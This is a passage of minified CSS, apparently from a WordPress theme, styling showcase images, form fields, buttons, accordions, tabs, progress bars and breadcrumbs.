.mask-content__meta{opacity:1;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}@media (min-width: 1280px){.box-zoom:hover .box-pic img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);}}.box-zoom:hover .box-pic.no-zoom img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.box-zoom .box-pic img{max-width:100%;width:100%;height:auto;-webkit-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-moz-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-o-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-ms-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);transition:all 0.3s cubic-bezier(.63,.08,.35,.92);}.box-zoom .box-pic a{display:block;width:100%;height:100%;}.showcase-single{position:relative;}.showcase-single.masonry-item{margin-bottom:60px !important;}.showcase-single .showcase-badge{display:block;display:none;border-radius:50px;background-color:#49c5b6;padding:10px 20px;position:absolute;left:0;top:13px;color:#fff;line-height:15px;font-size:15px;z-index:100;transform:scale(0.9) translateZ(0);backface-visibility:hidden;transition:transform 0.3s cubic-bezier(.21,.6,.35,1);}.showcase-single .zoom-line .image-box{overflow:visible;transition:all 0.3s cubic-bezier(.21,.6,.35,1);box-shadow:0 40px 80px -40px #000 !important;}.showcase-single .zoom-line .image-box:hover{transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);}.showcase-single .zoom-line__title h3{transition:all 0.3s cubic-bezier(.21,.6,.35,1);}.showcase-single .zoom-line__sub{-webkit-transition-duration:0.35s;-moz-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;}.showcase-single .zoom-line:hover .zoom-line-image{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.showcase-single .zoom-line .zoom-line-caption-inner .zoom-line-title-inner{font-size:14px !important;letter-spacing:.05em !important;line-height:18px !important;}.showcase-single .zoom-line .zoom-line-caption-inner .zoom-line-subtitle-inner{font-size:13px !important;}.hide-category .showcase-single .zoom-line .zoom-line-caption-inner .zoom-line-subtitle{display:none !important;}.hide-category .showcase-single .zoom-line .zoom-line-caption-inner:before,.hide-category .showcase-single .zoom-line .zoom-line-caption-inner:after{display:none !important;}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea,.wpcf7-select{border-radius:5px;border:1px solid #e8e8e8;background-color:#fff;color:#616a66;padding:8px 16px 8px;width:100%;display:block;font-size:14px;height:50px;line-height:20px;margin:0 0 13px;-webkit-appearance:none;-moz-appearance:none;appearance:none;transition:border-color 0.2s ease-in-out;-webkit-transition:border-color 0.2s ease-in-out;-moz-transition:border-color 0.2s ease-in-out;}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus,#bbpress-forums #bbp-your-profile fieldset input:focus,#bbpress-forums #bbp-your-profile fieldset textarea:focus,.wpcf7-select:focus{outline:none;border-color:#49c5b6;}.bg-dark input[type="text"],.bg-graydark input[type="text"],.bg-primary input[type="text"],.bg-transparent input[type="text"],.bg-dark input[type="password"],.bg-graydark input[type="password"],.bg-primary input[type="password"],.bg-transparent input[type="password"],.bg-dark input[type="date"],.bg-graydark input[type="date"],.bg-primary input[type="date"],.bg-transparent input[type="date"],.bg-dark input[type="datetime"],.bg-graydark input[type="datetime"],.bg-primary input[type="datetime"],.bg-transparent input[type="datetime"],.bg-dark input[type="email"],.bg-graydark input[type="email"],.bg-primary input[type="email"],.bg-transparent input[type="email"],.bg-dark input[type="number"],.bg-graydark input[type="number"],.bg-primary input[type="number"],.bg-transparent input[type="number"],.bg-dark input[type="search"],.bg-graydark input[type="search"],.bg-primary input[type="search"],.bg-transparent input[type="search"],.bg-dark input[type="tel"],.bg-graydark input[type="tel"],.bg-primary input[type="tel"],.bg-transparent input[type="tel"],.bg-dark input[type="time"],.bg-graydark input[type="time"],.bg-primary input[type="time"],.bg-transparent input[type="time"],.bg-dark input[type="url"],.bg-graydark input[type="url"],.bg-primary input[type="url"],.bg-transparent input[type="url"],.bg-dark textarea,.bg-graydark textarea,.bg-primary textarea,.bg-transparent textarea,.bg-dark #bbpress-forums #bbp-your-profile fieldset input,.bg-graydark #bbpress-forums #bbp-your-profile fieldset input,.bg-primary #bbpress-forums #bbp-your-profile fieldset input,.bg-transparent #bbpress-forums #bbp-your-profile fieldset input,.bg-dark #bbpress-forums #bbp-your-profile fieldset textarea,.bg-graydark #bbpress-forums #bbp-your-profile fieldset textarea,.bg-primary #bbpress-forums #bbp-your-profile fieldset textarea,.bg-transparent #bbpress-forums #bbp-your-profile fieldset textarea,.bg-dark .wpcf7-select,.bg-graydark .wpcf7-select,.bg-primary .wpcf7-select,.bg-transparent .wpcf7-select{border-color:rgba(255,255,255,0.1);background:rgba(0,0,0,0.1);color:#fefefe;}.bg-dark .md-modal input[type="text"],.bg-graydark .md-modal input[type="text"],.bg-primary .md-modal input[type="text"],.bg-dark .md-modal input[type="password"],.bg-graydark .md-modal input[type="password"],.bg-primary .md-modal input[type="password"],.bg-dark .md-modal input[type="date"],.bg-graydark .md-modal input[type="date"],.bg-primary .md-modal input[type="date"],.bg-dark .md-modal input[type="datetime"],.bg-graydark .md-modal input[type="datetime"],.bg-primary .md-modal input[type="datetime"],.bg-dark .md-modal input[type="email"],.bg-graydark .md-modal input[type="email"],.bg-primary .md-modal input[type="email"],.bg-dark .md-modal input[type="number"],.bg-graydark .md-modal input[type="number"],.bg-primary .md-modal input[type="number"],.bg-dark .md-modal input[type="search"],.bg-graydark .md-modal input[type="search"],.bg-primary .md-modal input[type="search"],.bg-dark .md-modal input[type="tel"],.bg-graydark .md-modal input[type="tel"],.bg-primary .md-modal input[type="tel"],.bg-dark .md-modal input[type="time"],.bg-graydark .md-modal input[type="time"],.bg-primary .md-modal input[type="time"],.bg-dark .md-modal input[type="url"],.bg-graydark .md-modal input[type="url"],.bg-primary .md-modal input[type="url"],.bg-dark .md-modal textarea,.bg-graydark .md-modal textarea,.bg-primary .md-modal textarea,.bg-dark .md-modal #bbpress-forums #bbp-your-profile fieldset input,.bg-graydark .md-modal #bbpress-forums #bbp-your-profile fieldset input,.bg-primary .md-modal #bbpress-forums #bbp-your-profile fieldset input,.bg-dark .md-modal #bbpress-forums #bbp-your-profile fieldset textarea,.bg-graydark .md-modal #bbpress-forums #bbp-your-profile fieldset textarea,.bg-primary .md-modal #bbpress-forums #bbp-your-profile fieldset textarea,.bg-dark .md-modal .wpcf7-select,.bg-graydark .md-modal .wpcf7-select,.bg-primary .md-modal .wpcf7-select{border-color:#e8e8e8;background:#fff;color:#616a66;}.image-bg .wpcf7 input[type="text"],.image-bg .wpcf7 input[type="password"],.image-bg .wpcf7 input[type="date"],.image-bg .wpcf7 input[type="datetime"],.image-bg .wpcf7 input[type="email"],.image-bg .wpcf7 input[type="number"],.image-bg .wpcf7 input[type="search"],.image-bg .wpcf7 input[type="tel"],.image-bg .wpcf7 input[type="time"],.image-bg .wpcf7 input[type="url"],.image-bg .wpcf7 textarea,.image-bg .wpcf7 #bbpress-forums #bbp-your-profile fieldset input,.image-bg .wpcf7 #bbpress-forums #bbp-your-profile fieldset textarea,.image-bg .wpcf7 .wpcf7-select{background-color:transparent;border-color:rgba(228,228,228,0.7);}.image-bg.bg-primary .wpcf7 input[type="text"],.image-bg.bg-dark .wpcf7 input[type="text"],.image-bg.bg-primary .wpcf7 input[type="password"],.image-bg.bg-dark .wpcf7 input[type="password"],.image-bg.bg-primary .wpcf7 input[type="date"],.image-bg.bg-dark .wpcf7 input[type="date"],.image-bg.bg-primary .wpcf7 input[type="datetime"],.image-bg.bg-dark .wpcf7 input[type="datetime"],.image-bg.bg-primary .wpcf7 input[type="email"],.image-bg.bg-dark .wpcf7 input[type="email"],.image-bg.bg-primary .wpcf7 input[type="number"],.image-bg.bg-dark .wpcf7 input[type="number"],.image-bg.bg-primary .wpcf7 input[type="search"],.image-bg.bg-dark .wpcf7 input[type="search"],.image-bg.bg-primary .wpcf7 input[type="tel"],.image-bg.bg-dark .wpcf7 input[type="tel"],.image-bg.bg-primary .wpcf7 input[type="time"],.image-bg.bg-dark .wpcf7 input[type="time"],.image-bg.bg-primary .wpcf7 input[type="url"],.image-bg.bg-dark .wpcf7 input[type="url"],.image-bg.bg-primary .wpcf7 textarea,.image-bg.bg-dark .wpcf7 textarea,.image-bg.bg-primary .wpcf7 #bbpress-forums #bbp-your-profile fieldset input,.image-bg.bg-dark .wpcf7 #bbpress-forums #bbp-your-profile fieldset input,.image-bg.bg-primary .wpcf7 #bbpress-forums #bbp-your-profile fieldset textarea,.image-bg.bg-dark .wpcf7 #bbpress-forums #bbp-your-profile fieldset textarea,.image-bg.bg-primary .wpcf7 .wpcf7-select,.image-bg.bg-dark .wpcf7 .wpcf7-select{border-color:#fff;}.white-form input[type="text"],.white-form input[type="password"],.white-form input[type="date"],.white-form input[type="datetime"],.white-form input[type="email"],.white-form input[type="number"],.white-form input[type="search"],.white-form input[type="tel"],.white-form input[type="time"],.white-form input[type="url"],.white-form textarea,.white-form #bbpress-forums #bbp-your-profile fieldset input,.white-form #bbpress-forums #bbp-your-profile fieldset textarea,.white-form .wpcf7-select{background-color:#fff !important;border-color:#fff;color:#252525;}.flat-input input[type="text"],.flat-input input[type="password"],.flat-input input[type="date"],.flat-input input[type="datetime"],.flat-input input[type="email"],.flat-input input[type="number"],.flat-input input[type="search"],.flat-input input[type="tel"],.flat-input input[type="time"],.flat-input input[type="url"],.flat-input textarea,.flat-input #bbpress-forums #bbp-your-profile fieldset input,.flat-input #bbpress-forums #bbp-your-profile fieldset textarea,.flat-input .wpcf7-select{border-radius:3px;}@media (max-width: 600px){input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea,.wpcf7-select{height:35px;}}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default .select2-search--dropdown .select2-search__field{border-radius:5px;border:1px solid #e8e8e8;background-color:#fff;color:#616a66;}.select2-container--default .select2-selection--single:focus,.select2-dropdown:focus,.select2-container--default .select2-search--dropdown .select2-search__field:focus{outline:none;border-color:#49c5b6;}.white-form .wpcf7-form-control::-webkit-input-placeholder{color:#252525 !important;}.white-form .wpcf7-form-control:-moz-placeholder{color:#252525 !important;}.white-form .wpcf7-form-control::-moz-placeholder{color:#252525 !important;}.white-form .wpcf7-form-control:-ms-input-placeholder{color:#252525 !important;}.flat-input .btn-new{border-radius:3px;}textarea{padding-top:12px;}input[type="submit"]{border-radius:4px;height:50px;line-height:50px;border:1px solid #49c5b6;background:#49c5b6;color:#fff;width:auto;padding-left:22px;padding-right:22px;font-size:14px;text-transform:none;font-weight:500;font-family:Poppins, sans-serif;letter-spacing:0;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.bg-primary input[type="submit"]{background:#fff;color:#49c5b6;}input[type="submit"]:focus{outline:none;}input[type="submit"]:hover{background:#55c9bb;border-color:#55c9bb;color:#fff;transform:translate3d(0,1px,0);-webkit-transform:translate3d(0,1px,0);-moz-transform:translate3d(0,1px,0);}@media (max-width: 640px){input[type="submit"]{height:35px;line-height:35px;}}input.transparent{background:none;border:1px solid rgba(255,255,255,0.5);color:#fff !important;}.image-bg.bg-light input.transparent{border-color:#252525;}select{height:50px;border:1px solid #e8e8e8;border-radius:5px;background-color:#fff;color:#666;outline:none;-width:100%;padding-left:20px;padding-right:10px;position:relative;font-size:14px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;cursor:pointer;}.wpcf7 select{min-width:200px;}.wpcf7 .small-select select{min-width:100px;}.bg-dark select,.bg-graydark select,.bg-primary select,.bg-transparent select{border-color:rgba(228,228,228,0.7);}.image-bg.bg-primary .wpcf7 select,.image-bg.bg-dark .wpcf7 select{border-color:#fff;}select:focus option{background:#fff;}.bg-dark select:focus option,.bg-graydark select:focus option,.bg-primary select:focus option,.bg-transparent select:focus option{background:#252525;}select:active,select:focus,select:hover{outline:none;}.woocommerce-ordering select{border-radius:0;}.bg-dark select,.bg-graydark select,.bg-primary select,.bg-transparent select{color:#fff;background-color:transparent;}.bg-dark .md-modal select,.bg-graydark .md-modal select,.bg-primary .md-modal select{border-color:#e8e8e8;background:#fff;color:#616a66;}.input-with-label span,label{font-family:Poppins, Arial, sans-serif;font-size:14px;color:#252525;letter-spacing:0px;font-weight:600;display:block;cursor:default;}.bg-dark .input-with-label span,.bg-primary .input-with-label span,.bg-graydark .input-with-label span,.image-bg .input-with-label span,.bg-dark label,.bg-primary label,.bg-graydark label,.image-bg label{color:#fff;}@media all and (min-width: 991px){input.col-md-6{width:49%;float:left;}input.col-md-6:first-of-type{margin-right:1%;}input.col-md-6:last-of-type{margin-left:1%;}}.three-columns input,.woocommerce-page table.cart td.actions .input-text{width:33%;}.two-columns input{width:49.5%;}.form-error,.form-success{background:#58ce38;padding:12px;width:100%;color:#fff;max-width:700px;position:relative;top:16px;margin:0 auto;}.form-error{background:#ce3838;}.field-error{outline:1px solid #ce3838 !important;}form iframe.mail-list-form{display:none;}.tlg-custom-embed{line-height:1;font-size:0;}.tlg-custom-embed embed,.tlg-custom-embed iframe,.tlg-custom-embed object,.tlg-custom-embed video{max-width:100%;width:100%;margin:0;line-height:1;border:none;}.tlg-grayscale embed,.tlg-grayscale iframe,.tlg-grayscale object,.tlg-grayscale video{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(99%);-webkit-backface-visibility:hidden;}.form-loading{border:3px solid #fff;border-radius:30px;height:30px;left:50%;margin:-15px 0 0 -15px;opacity:0;margin:0px auto;top:50%;width:30px;-webkit-animation:pulsate 1s ease-in-out-out;-webkit-animation-iteration-count:infinite;-moz-animation:pulsate 1s ease-in-out-out;-moz-animation-iteration-count:infinite;animation:pulsate 1s ease-in-out-out;animation-iteration-count:infinite;z-index:99999;}@keyframes pulsate{0%{transform:scale(.1);opacity:0.0;}50%{opacity:1;}100%{transform:scale(1.2);opacity:0;}}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0.0;}50%{opacity:1;}100%{transform:scale(1.2);opacity:0;}}@media all and (max-width: 768px){.three-columns input,.two-columns input{width:100%;margin-bottom:8px;}}div.wpcf7 .wpcf7-not-valid{border:1px solid #eb4c49;border-color:#eb4c49 !important;}.image-bg div.wpcf7 .wpcf7-not-valid,.bg-dark div.wpcf7 .wpcf7-not-valid,.bg-graydark div.wpcf7 .wpcf7-not-valid{border-color:#fff;}span.wpcf7-not-valid-tip{display:none !important;}div.wpcf7-validation-errors{border-radius:0;font-size:13px;line-height:1.5;margin:5px 0 0 0;padding:2px 10px;border:1px solid rgba(213,37,23,0.5);background-color:rgba(213,37,23,0.5);color:#fff;}@media (max-width: 600px){div.wpcf7-validation-errors{font-size:11px;}}div.wpcf7-mail-sent-ok{border-radius:0;font-size:13px;margin:0;padding:2px 10px;border:1px solid rgba(66,168,15,0.5);background-color:rgba(66,168,15,0.5);color:#fff;}@media (max-width: 600px){.vc_col-sm-6 [id*="map_"]{max-height:350px;}}.accordion .title{cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.accordion .title i{display:inline-block;margin-right:15px;opacity:.75;}.accordion .title span{font-size:18px;font-weight:600;}@media (max-width: 480px){.accordion .title span{font-size:15px;}}.accordion .content{max-height:0;overflow:hidden;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.accordion li.active .content{max-height:500px;}.accordion p:last-child{margin-bottom:0;}.accordion-style-1 li,.accordion-style-3 li{margin-bottom:10px;}.accordion-style-1 li:last-child,.accordion-style-3 li:last-child{margin-bottom:0;}.accordion-style-1 .title,.accordion-style-3 .title{color:#0c0c0c;background:transparent;padding:15px 25px;border:1px solid #e8e8e8;border-radius:0;}.image-bg .accordion-style-1 .title,.bg-dark .accordion-style-1 .title,.bg-graydark .accordion-style-1 .title,.image-bg .accordion-style-3 .title,.bg-dark .accordion-style-3 .title,.bg-graydark .accordion-style-3 .title{color:#fff;}.accordion-style-1 .title:before,.accordion-style-3 .title:before{color:#0c0c0c;font-size:14px;float:right;content:"\e61a";font-family:'themify';width:23px;border-radius:50%;padding:0;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;vertical-align:top;text-align:center;display:inline-block;}.image-bg .accordion-style-1 .title:before,.bg-dark .accordion-style-1 .title:before,.image-bg .accordion-style-3 .title:before,.bg-dark .accordion-style-3 .title:before{color:#e8e8e8;}.accordion-style-1 .title:hover,.accordion-style-3 .title:hover{background:#eee;}.image-bg .accordion-style-1 .title:hover,.image-bg .accordion-style-3 .title:hover{background-color:#49c5b6;border-color:#49c5b6;}.accordion-style-1 .title:hover i,.accordion-style-1 .title:hover span,.accordion-style-3 .title:hover i,.accordion-style-3 .title:hover span{color:#222;}.image-bg .accordion-style-1 .title:hover i,.bg-dark .accordion-style-1 .title:hover i,.image-bg .accordion-style-1 .title:hover span,.bg-dark .accordion-style-1 .title:hover span,.image-bg .accordion-style-3 .title:hover i,.bg-dark .accordion-style-3 .title:hover i,.image-bg .accordion-style-3 .title:hover span,.bg-dark .accordion-style-3 .title:hover span{color:#252525;}.image-bg.bg-dark .accordion-style-1 .title:hover i,.image-bg.bg-dark .accordion-style-1 .title:hover span,.image-bg.bg-dark .accordion-style-3 .title:hover i,.image-bg.bg-dark .accordion-style-3 .title:hover span{color:#fff;}.image-bg .accordion-style-1 .title:hover:before,.bg-dark .accordion-style-1 .title:hover:before,.image-bg .accordion-style-3 .title:hover:before,.bg-dark .accordion-style-3 .title:hover:before{color:#252525;}.image-bg.bg-dark .accordion-style-1 .title:hover:before,.image-bg.bg-dark .accordion-style-3 .title:hover:before{color:#fff;}.accordion-style-1 .content,.accordion-style-3 .content{border:none;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;}.accordion-style-1 .content p,.accordion-style-3 .content p{padding:24px 30px;}.accordion-style-1 .content p + p,.accordion-style-3 .content p + p{padding-top:0;}.accordion-style-1 .active .title,.accordion-style-3 .active .title{background:#49c5b6;border-color:#49c5b6;color:#fff;}.accordion-style-1 .active .title:before,.accordion-style-3 .active .title:before{content:"\e622";color:#fff;}.accordion-style-1 .active .title i,.accordion-style-1 .active .title span,.accordion-style-3 .active .title i,.accordion-style-3 .active .title span{color:#fff !important;}.accordion-style-1 .active .content,.accordion-style-3 .active .content{opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}.image-bg .accordion-style-3 .title:hover{background-color:#222;border-color:#222;}.accordion-style-3 .active .title{background:#222;border-color:#222;color:#fff;}.accordion-style-2 li{border-bottom:1px solid rgba(0,0,0,0.15);}.image-bg .accordion-style-2 li,.bg-dark .accordion-style-2 li,.bg-graydark .accordion-style-2 li{border-bottom-color:#fff;}.accordion-style-2 li:last-child{border-bottom:none;}.accordion-style-2 .title{color:#0c0c0c;background:transparent;margin:16px 0 0 0;padding:0 0 16px 0;line-height:23px;border-bottom:none;}.accordion-style-2 .title i{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.image-bg .accordion-style-2 .title,.bg-dark .accordion-style-2 .title,.bg-graydark .accordion-style-2 .title{color:#fff;}.accordion-style-2 .title:before{top:-6px;position:relative;float:right;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;color:#fff;background:#49c5b6;font-size:8px;width:36px;height:36px;line-height:36px;content:"\e61a";transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transform:rotate(0);-webkit-transform:rotate(0);-ms-transform:rotate(0);-moz-transform:rotate(0);font-family:'themify';border-radius:3px;padding:0;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;vertical-align:top;text-align:center;display:inline-block;}.accordion-style-2 .title:hover{color:#49c5b6;background:transparent;}.accordion-style-2 .title:hover i{color:#49c5b6;}.image-bg .accordion-style-2 .title:hover i,.bg-dark .accordion-style-2 .title:hover i,.bg-graydark .accordion-style-2 .title:hover i{color:#fff;}.accordion-style-2 .title span{padding-right:15px;vertical-align:top;}.accordion-style-2 .active .title{opacity:1;}.accordion-style-2 .active .title:before{content:"\e622";height:45px;line-height:45px;background:#b1b7bd;}.image-bg .accordion-style-2 .active .title:before,.bg-dark .accordion-style-2 .active .title:before,.bg-graydark .accordion-style-2 .active .title:before{background:#fff;color:#000;}.accordion-style-2 .active .content{margin-bottom:20px;}.accordion-style-2 .content p{padding:24px 0;}.tabs{overflow:hidden;}.tabs li{display:inline-block;cursor:pointer;}.tabs li i{line-height:1 !important;}.tabs span{font-weight:600;color:#252525;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.bg-dark .tabs span,.bg-graydark .tabs span,.bg-primary .tabs span,.image-bg .tabs span{color:#fff;}.tabs-style-1 .tabs,.tabs-style-3 .tabs{display:inline-block;overflow:hidden;margin-bottom:5px;}.tabs-style-1 .tabs > li,.tabs-style-3 .tabs > li{margin-bottom:8px;float:left;margin-right:8px;}.tabs-style-1 .tabs > li:last-child,.tabs-style-3 .tabs > li:last-child{margin-right:0;}.tabs-style-1 .tab-title,.tabs-style-3 .tab-title{padding:9px 30px;border-radius:0;display:inline-block;background:transparent;border:1px solid #d2d6d5;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;}.tabs-style-1 .tab-title i,.tabs-style-3 .tab-title i{display:inline-block;margin-right:15px;opacity:.75;}.bg-dark .tabs-style-1 .tab-title span,.bg-graydark .tabs-style-1 .tab-title span,.bg-dark .tabs-style-3 .tab-title span,.bg-graydark .tabs-style-3 .tab-title span{color:#0c0c0c;}.image-bg .tabs-style-1 .tab-title span,.image-bg .tabs-style-3 .tab-title span{color:#fff;}.tabs-style-1 .tab-title:hover,.tabs-style-3 .tab-title:hover{background:#eee;}.image-bg .tabs-style-1 .tab-title:hover,.image-bg .tabs-style-3 .tab-title:hover{background:#222;border-color:#222;}.tabs-style-1 .active .tab-title,.tabs-style-3 .active .tab-title{background:#222;border-color:#222;color:#fff;}.tabs-style-1 .active .tab-title span,.tabs-style-3 .active .tab-title span{color:#fff;}.tabs-style-1 .active .tab-title:hover,.tabs-style-3 .active .tab-title:hover{background:#222;border-color:#222;}.tabs-style-1 .active .tab-title i,.tabs-style-3 .active .tab-title i{color:#fff;}.tabs-style-1.vertical,.tabs-style-3.vertical{overflow:hidden;}.tabs-style-1.vertical > .tabs,.tabs-style-3.vertical > .tabs{max-width:35%;float:left;}.tabs-style-1.vertical > .tabs-content-text,.tabs-style-3.vertical > .tabs-content-text{max-width:60%;float:right;margin-top:0;}.tabs-style-1.vertical > .tabs li,.tabs-style-1.vertical .tab-title,.tabs-style-3.vertical > .tabs li,.tabs-style-3.vertical .tab-title{width:100%;}.tabs-style-1.vertical > .tabs li,.tabs-style-3.vertical > .tabs li{margin-bottom:10px;margin-right:0;}@media all and (max-width: 768px){.tabs-style-1 .tabs,.tabs-style-3 .tabs{margin-bottom:0;}.tabs-style-1 .tabs li,.tabs-style-3 .tabs li{margin-bottom:10px;}.tabs-style-1 .tab-title,.tabs-style-3 .tab-title{padding:6px 8px;}.tabs-style-1.vertical .tabs,.tabs-style-1.vertical .tabs-content-text,.tabs-style-3.vertical .tabs,.tabs-style-3.vertical .tabs-content-text{max-width:100%;width:100%;padding-left:0;}}@media all and (max-width: 480px){.tabs-style-1 .tabs li,.tabs-style-3 .tabs li{width:100%;}.tabs-style-1 .tab-title,.tabs-style-3 .tab-title{display:block;}}.tabs-style-2{text-align:center;}.tabs-style-2 .tabs{overflow:visible;}.tabs-style-2.tabs-style-title .tabs li{width:auto;margin-bottom:5px;margin-left:20px;margin-right:20px;}.tabs-style-2 .tabs li{width:80px;margin-bottom:5px;}.tabs-style-2 .tab-title{text-align:center;background-color:#fff;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;padding:20px;position:relative;top:0;box-shadow:0 1px 1px #e6e6e6;}.tabs-style-2 .tab-title:hover{background-color:#49c5b6;color:#fff;box-shadow:0 10px 25px #e6e6e6;-webkit-box-shadow:0 10px 25px #e6e6e6;top:-2px;}.tabs-style-2 .tab-title:hover span{color:#fff;}.tabs-style-2 .tab-title i{font-size:35px;display:block;margin-bottom:16px;margin-left:10px;margin-right:10px;}.tabs-style-2.tabs-left{text-align:left;}.tabs-style-2.tabs-left .tab-title{text-align:left;}.tabs-style-2.tabs-right{text-align:right;}.tabs-style-2.tabs-right .tab-title{text-align:right;}.tabs-style-2 .active .tab-title{background-color:#49c5b6;color:#fff;box-shadow:0 10px 25px #e6e6e6;-webkit-box-shadow:0 10px 25px #e6e6e6;top:-2px;}.image-bg .tabs-style-2 .active .tab-title i{color:#fff;}.tabs-style-2 .active .tab-title span{color:#fff;}@media all and (max-width: 768px){.tabs-style-2 .tabs li{margin-bottom:0 !important;margin-right:0;width:25%;}.tabs-style-2 .tab-title i{font-size:32px;}}@media all and (max-width: 480px){.tabs-style-2{text-align:left;}.tabs-style-2 .tabs li{width:100% !important;margin:0 0 15px 0 !important;}}.tabs-style-3 .tabs-content-text{margin-top:20px;}.tabs-style-3 .tabs{border-bottom:1px solid #d2d6d5;margin-bottom:0;overflow:visible;}.tabs-style-3 .tabs > li{margin-right:30px;margin-bottom:0;float:none;}.tabs-style-3 .tab-title{padding:0 0 15px 0;color:#252525;border-radius:0;border:none;border-bottom:1px solid transparent;margin-bottom:-1px;}@media all and (max-width: 480px){.tabs-style-3 .tab-title{padding-bottom:0;}}.tabs-style-3 .tab-title span{color:#252525;padding-right:0;}.tabs-style-3 .tab-title i{color:#252525;opacity:1;}.image-bg .tabs-style-3 .tab-title span,.bg-dark .tabs-style-3 .tab-title span,.bg-primary .tabs-style-3 .tab-title span,.image-bg .tabs-style-3 .tab-title i,.bg-dark .tabs-style-3 .tab-title i,.bg-primary .tabs-style-3 .tab-title i{color:#fff;}.tabs-style-3 .tab-title:hover{background-color:transparent;color:#49c5b6;}.tabs-style-3 .tab-title:hover span,.tabs-style-3 .tab-title:hover i{color:#49c5b6;}.tabs-style-3 .active .tab-title{background:transparent;color:#49c5b6;border-color:#49c5b6;}.tabs-style-3 .active .tab-title span{color:#49c5b6;}.tabs-style-3 .active .tab-title:hover{background-color:transparent;border-color:#49c5b6;}.tabs-style-3 .active .tab-title i{color:#49c5b6;opacity:1;}.tabs-style-3.vertical .tabs{border-color:transparent;}.tabs-style-3.vertical .tab-title{border:none;padding:15px 0;}.tabs-style-3.vertical > .tabs li{margin-bottom:0;border-top:1px solid #d2d6d5;}.tabs-style-3.vertical > .tabs li:last-child{border-bottom:1px solid #d2d6d5;}@media (max-width: 768px){.tabs-style-3.vertical .tab-content{margin-top:30px;}}.tabs-content .tabs-content-text > li{opacity:0;visibility:hidden;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;display:none;}.tabs-content .tabs-content-text .active{opacity:1;visibility:visible;display:block;}.tabs-content .tabs-style-2{display:block;}.progress-bars{margin-bottom:32px;}.progress-bars:last-child{margin-bottom:0;}.progress-bars .maintitle{font-size:16px;font-family:Poppins;font-weight:500;padding-bottom:2px;line-height:1;}.bg-light .progress-bars .maintitle,.bg-secondary .progress-bars .maintitle{color:#252525;}.progress-bars.big-progress .meter{height:10px;}.progress-bars .meter{height:5px;border-radius:30px;position:relative;margin:8px 0 15px 0;background:rgba(0,0,0,0.043);}.progress-bars .meter > span{border-radius:30px;display:block;height:100%;background-color:transparent;position:relative;}.progress-bars .meter > span strong{position:absolute;right:0px;top:-25px;line-height:14px;display:block;border:0;padding:5px 0;font-size:14px;}.bg-light .progress-bars .meter > span strong,.bg-secondary .progress-bars .meter > span strong{color:#252525;}.progress-bars .meter > span:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;}.progress-bars .meter.primary > span{background-color:#49c5b6;}.progress-bars .meter.warning > span{background-color:rgba(213,37,23,0.5);}.progress-bars .meter.danger > span{background-color:#eb4c49;}.progress-bars .meter.success > span{background-color:rgba(66,168,15,0.5);}.breadcrumb{margin-bottom:24px;display:inline-block;padding:4px 16px;background:transparent;border-radius:50px;color:#404044 !important;border:1px solid #e8e8e8;}@media (max-width: 